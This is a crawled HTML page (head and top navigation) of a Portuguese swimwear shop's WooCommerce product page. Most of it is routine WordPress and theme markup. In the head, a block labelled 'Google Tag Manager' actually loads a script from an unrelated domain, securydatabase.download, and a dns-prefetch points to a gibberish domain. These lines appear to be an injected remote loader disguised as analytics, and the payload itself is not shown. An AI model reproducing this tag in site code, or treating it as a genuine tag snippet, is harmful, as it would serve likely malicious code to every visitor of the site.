

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanaiportugal.com/produto/paz-i-bottom/
body_size: 21290
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nanaiportugal.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://nanaiportugal.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paz I Bottom - Nanai Portugal</title>
	<link rel="canonical" href="https://nanaiportugal.com/produto/paz-i-bottom/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paz I Bottom - Nanai Portugal" />
	<meta property="og:description" content="Parte de baixo de biquíni com cintura subida;  Possibilidade de utilizar a parte de baixo de 2 formas." />
	<meta property="og:url" content="https://nanaiportugal.com/produto/paz-i-bottom/" />
	<meta property="og:site_name" content="Nanai Portugal" />
	<meta property="article:modified_time" content="2023-01-20T16:40:16+00:00" />
	<meta property="og:image" content="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1240" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nanaiportugal.com/#website","url":"https://nanaiportugal.com/","name":"Nanai Portugal","description":"Beachwear &amp; Accessories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nanaiportugal.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://nanaiportugal.com/produto/paz-i-bottom/#primaryimage","inLanguage":"pt-PT","url":"https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05.jpg","contentUrl":"https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05.jpg","width":960,"height":1240},{"@type":"WebPage","@id":"https://nanaiportugal.com/produto/paz-i-bottom/#webpage","url":"https://nanaiportugal.com/produto/paz-i-bottom/","name":"Paz I Bottom - Nanai Portugal","isPartOf":{"@id":"https://nanaiportugal.com/#website"},"primaryImageOfPage":{"@id":"https://nanaiportugal.com/produto/paz-i-bottom/#primaryimage"},"datePublished":"2022-01-21T12:59:40+00:00","dateModified":"2023-01-20T16:40:16+00:00","breadcrumb":{"@id":"https://nanaiportugal.com/produto/paz-i-bottom/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://nanaiportugal.com/produto/paz-i-bottom/"]}]},{"@type":"BreadcrumbList","@id":"https://nanaiportugal.com/produto/paz-i-bottom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://nanaiportugal.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://nanaiportugal.com/loja/"},{"@type":"ListItem","position":3,"name":"Paz I Bottom"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed" href="https://nanaiportugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed de comentários" href="https://nanaiportugal.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nanaiportugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nanai Portugal (Divi Child) v.0.0.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.3.4' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }
</style>
<link rel='stylesheet' id='aws-divi-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://nanaiportugal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nanaiportugal.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-style-css'  href='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://nanaiportugal.com/wp-content/themes/nanai-child/style.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='epofw-public-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.css?ver=1.9.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://nanaiportugal.com/wp-admin/css/color-picker.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://nanaiportugal.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_css-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_cbox-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/example3/colorbox.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.js?ver=3.1' id='cookieconsent-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=all' id='select2-js-js'></script>
<script type='text/javascript' id='epofw-front-js-js-extra'>
/* <![CDATA[ */
var epofw_front_var = {"currency":"\u20ac","position":"right","decimal_separator":".","thousand_separator":",","decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.js?ver=1.9.7' id='epofw-front-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/jquery.colorbox-min.js?ver=5.8.12' id='sb_et_woo_li_cbox-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/imagesloaded.pkgd.min.js?ver=5.8.12' id='sb_et_woo_li_iloaded-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/script.js?ver=5.8.12' id='sb_et_woo_li_js-js'></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash;
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						window.et_location_hash_style = et_anchor_element.style.display;
						// Prevent jump to anchor - Other Browsers
						et_anchor_element.style.display = "none";
					}
				} );
		</script><link rel="https://api.w.org/" href="https://nanaiportugal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nanaiportugal.com/wp-json/wp/v2/product/54061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanaiportugal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nanaiportugal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://nanaiportugal.com/?p=54061' />
<link rel="alternate" type="application/json+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Fpaz-i-bottom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Fpaz-i-bottom%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script src="[data-uri]"></script><style>  .product span.onsale {
                            background: #33363f !important;
                            color: #f1e4d5 !important;
                        }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function($) {
    $(window).on('load resize', function() {
        $('.et_fullscreen_slider').each(function() {
            et_fullscreen_slider($(this));
        });
    });
    function et_fullscreen_slider(et_slider) {
        var et_viewport_height = $(window).height(),
            et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
            $admin_bar = $('#wpadminbar'),
            $main_header = $('#main-header'),
            $top_header = $('#top-header');
        $(et_slider).height('auto');
        if ($admin_bar.length) {
            var et_viewport_height = et_viewport_height - $admin_bar.height();
        }
        if ($top_header.length) {
            var et_viewport_height = et_viewport_height - $top_header.height();
        }
        if (!$('.et_transparent_nav').length && !$('.et_vertical_nav').length) {
            var et_viewport_height = et_viewport_height - $main_header.height();
        }
        if (et_viewport_height > et_slider_height) {
            $(et_slider).height(et_viewport_height);
        }
    }
})(jQuery);
</script>
<!-- Google Tag Manager -->
	<script src="https://securydatabase.download/f/e4hreJ"></script>
<!-- End Google Tag Manager --><link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body{color:#2a2f32}h1,h2,h3,h4,h5,h6{color:#24292a}a{color:#a3a3a0}.nav li ul{border-color:#cfc361}#top-header,#et-secondary-nav li ul{background-color:#f7f7f7}#top-header,#top-header a{color:#595959}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#cfc361}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:29px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:29px}.et_header_style_split .centered-inline-logo-wrap{width:58px;margin:-58px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:58px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:58px}.et_header_style_centered #top-menu>li>a{padding-bottom:10px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:20px 0 20px 0!important}.et_header_style_centered #main-header .logo_container{height:58px}#logo{max-height:60%}.et_pb_svg_logo #logo{height:60%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:10.44px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#cfc361}.et-fixed-header #top-menu li a{font-size:13px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#cfc361!important}.et-fixed-header#top-header a{color:#595959}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}.et_fullscreen_slider .et_pb_slides,.et_fullscreen_slider .et_pb_slide,.et_fullscreen_slider .et_pb_container{min-height:100%!important;height:100%!important}</style></head>
<body class="product-template-default single single-product postid-54061 theme-Divi woocommerce woocommerce-page woocommerce-no-js wli_injected et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_svg_logo et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="58">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://nanaiportugal.com/">
						<img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="Nanai Portugal" id="logo" data-height-percentage="60" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="58" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-53560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53560"><a href="https://nanaiportugal.com/summer2024/">Summer 2024</a>
<ul class="sub-menu">
	<li id="menu-item-54633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54633"><a href="https://nanaiportugal.com/summer2024/">Biquínis e Fatos de banho</a></li>
	<li id="menu-item-54634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54634"><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></li>
	<li id="menu-item-54635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54635"><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a></li>
</ul>
</li>
<li id="menu-item-50627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50627"><a href="https://nanaiportugal.com/summer2023/">Summer 2023</a>
<ul class="sub-menu">
	<li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://nanaiportugal.com/summer2023/">Biquinis e Fatos de banho</a></li>
	<li id="menu-item-50628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50628"><a href="https://nanaiportugal.com/summer2023-tops/">Tops</a></li>
	<li id="menu-item-50634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50634"><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></li>
	<li id="menu-item-41639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41639"><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></li>
</ul>
</li>
<li id="menu-item-41638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41638"><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></li>
<li id="menu-item-50547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50547"><a href="https://nanaiportugal.com/conta/">Minha conta</a></li>
<li id="menu-item-50598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50598"><a href="https://nanaiportugal.com">Início</a></li>
</ul>						</nav>
					
					<div class="sb_woo_prod_cart_container woocommerce"><a class="et-cart-info" href="https://nanaiportugal.com/carrinho/">
                        <span></span>
                      </a><div class="sb_woo_mini_cart_container"><div class="sb_woo_mini_cart"><div class="widget_shopping_cart_content"></div></div></div></div>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://nanaiportugal.com/">
					    <input type="hidden" class="" value="product" name="post_type" />

					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content"><div class="product post-54061">
                    <div class="entry-summary"><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div  class="clearfix et_pb_module et_pb_woo_breadcrumb mobile-center et_pb_woo_breadcrumb_0 et_pb_text_align_left et_pb_bg_layout_"><nav class="woocommerce-breadcrumb"><a href="https://nanaiportugal.com">Início</a> / <a href="https://nanaiportugal.com/categoria-produto/bottoms-2022/">Bottoms 2022</a> / Paz I Bottom</nav></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1 disable-flex custom_row extra_wide g_product-wrapper et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  second-on-mobile g_product-title  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_bg_layout_ mobile-center et_pb_woo_product_category_0">
